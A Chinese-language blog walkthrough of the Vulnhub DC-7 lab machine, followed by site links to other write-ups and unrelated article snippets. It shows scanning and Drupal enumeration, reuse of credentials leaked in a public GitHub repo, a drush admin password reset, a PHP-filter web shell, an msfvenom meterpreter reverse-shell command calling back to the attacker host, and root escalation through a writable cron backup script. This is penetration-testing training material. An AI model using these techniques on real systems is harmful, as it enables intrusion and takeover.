Vulnhub DC-7靶机渗透

信息搜集



nmap -sP 192.168.146.0/24 #主机发现

nmap -A 192.168.146.144 #端口扫描

查看robots.txt,看看admin,403,其他没有什么可利用的。



看到熟悉的图标(drupal),强上metasploit走不通。



一般这种cms都会有自己本身的扫描器(像比较出名的wordpress的扫描器wpscan),所以上github搜一搜drupal的扫描。然后找到了一个drupwn。https://github.com/immunIT/drupwn

看一眼帮助然后直接一把梭,等待结果。



python3 drupwn --users --nodes --modules --dfiles --themes --thread 5 enum http://192.168.146.144

Module太慢直接Ctrl-C跳过。浏览一下,好像也没什么有用的,Users不是*。



没什么思路,先回到首页看这段提示把。

作者说并不是非常技术性的东西,不是爆破等,要从外部看这个箱子。

外部???难道是社工?(兴奋.jpg



看看这幅图,显然是魔改过的Drupal,且左下方有个署名,那么google一下这个名字?

进github看到部分源代码。https://github.com/Dc7User/staffdb



首先看看配置信息config.php



看到用户名和密码看看能不能ssh链接上去。发现可以连上。。。

getFlag



登陆进去后,继续看看有什么有用的信息。

又看到mbox应该是有用的东西。



看到一个shell脚本,这个脚本是以root权限运行的,且是一个定时任务。(这里应该就有大概的思路了)



在看看脚本内容



看看脚本的权限。

该脚本只有root和www-data才可以修改。



几个不知道的命令分别搜搜:drush 和 gpg

gpg:http://linux.51yip.com/search/gpg



drush:https://www.howtoing.com/a-beginner-s-guide-to-drush-the-drupal-shell



尝试使用drush修改密码

第一个执行错误应该是这个目录没有权限,再看看html目录是有权限的可以执行成功。

修改密码后,直接到web端登陆,可以成功登录。

进入后台了,思路应该是反弹shell成为www-data,为什么呢?

因为backup.sh脚本只能由root或者www-data修改,且是一个root的定时任务。

google一下反弹shell的方法:https://www.sevenlayers.com/index.php/164-drupal-to-reverse-shell



其中有php filter,但是我们的环境没有,不过我们可以安装新的模块,那就直接安装下。https://www.drupal.org/project/php



然后勾选安装的php filter,然后点击最下面的install





然后就可以进入content,选择basic page,选择php code测试下。输入完后点击preview,成功看到phpinfo。

现在来进行php反弹shell的代码。



首先渗透机先nc -lvvp 4444

网上找一些改一下ip和port直接粘贴进去,或者直接msfvenom生成一个



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.146.132 LPORT=4444 -f raw

再使用exploit/multi/handler来监听



老样子,先使用交互式shell。python -c 'import pty; pty.spawn("/bin/bash")'





然后就往backups.sh中写命令把。这里可以直接使用ls+cat读出flag,也可以再来一个反弹shell。





等上一段时间(几分钟)。然后邮件是发给dc7的,那么我们回到dc7用户看看tmp目录下的文件。

总结

本次靶机新花样:社工(虽然很easy。

这里学了下使用drush修改drupal后台密码和drupal后台getshell的方法(安装模块,使用php filter)

Vulnhub DC-7靶机渗透的更多相关文章

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

随机推荐

- Spring解决循环依赖,你真的懂了吗?

导读 前几天发表的文章SpringBoot多数据源动态切换和SpringBoot整合多数据源的巨坑中,提到了一个坑就是动态数据源添加@Primary接口就会造成循环依赖异常,如下图: 这个就是典型的构 ...

- go源码分析(三) 使用go http包开发web时遇到的坑之卸载插件,重启插件管理,仍然可以访问已经卸载的插件

问题描述: web页面下发重启指令后,对卸载插件的处理不完整(虽然列表已经没有插件描述,但是在HandleFunc的路由列表中依然存在) 我们需要清空路由列表map 路由列表结构见代码: net/ht ...

- javaScript 基础知识汇总(七)

1.数组 特点:数组是可以存储有序集合的对象. 声明: let arr = new Array(); let arr=[]; 大多数情况下我们使用第二种. let fruits = [" ...

- Kubernetes实战总结 - 系统初始化

设置系统主机名以及Host文件的相互解析 hostnamectl set-hostname k8s-master01 cat >> /etc/hosts <<EOF 192.1 ...

- 曹工说Spring Boot源码(24)-- Spring注解扫描的瑞士军刀,asm技术实战(上)

写在前面的话 相关背景及资源: 曹工说Spring Boot源码(1)-- Bean Definition到底是什么,附spring思维导图分享 曹工说Spring Boot源码(2)-- Bean ...

- 解决Requires: libc.so.6(GLIBC_2.14)(64bit)错误解决方法

glibc简介: glibc是GNU发布的libc库,即c运行库.glibc是linux系统中最底层的api,几乎其它任何运行库都会依赖于glibc.glibc除了封装linux操作系统所提供的系统服 ...

- hdu1026Ignatius and the Princess ,又要逃离迷宫了

题目链接:http://icpc.njust.edu.cn/Problem/Hdu/1026/ 题意就是一个迷宫,然后有些位置上有守卫,守卫有一个血量,要多花费血量的时间击败他,要求从(0,0)到(n ...

- java获取不同时段

当前时间: long currentime= System.currentTimeMillis(); 本周第一天0时: Long weekstart = current.withDayOfWeek(1 ...

- 避免自己写的 url 被diss!建议看看这篇RestFul API简明教程!

大家好我是 Guide 哥!这是我的第 210 篇优质原创!这篇文章主要分享了后端程序员必备的 RestFul API 相关的知识. RestFul API 是每个程序员都应该了解并掌握的基本知识,我 ...

- Python-类的特性

------------恢复内容开始------------ 类及类的定义 Cat类 类的特殊方法-构造函数.析构函数 class Cat: # 构造函数 def __init__(self, nam ...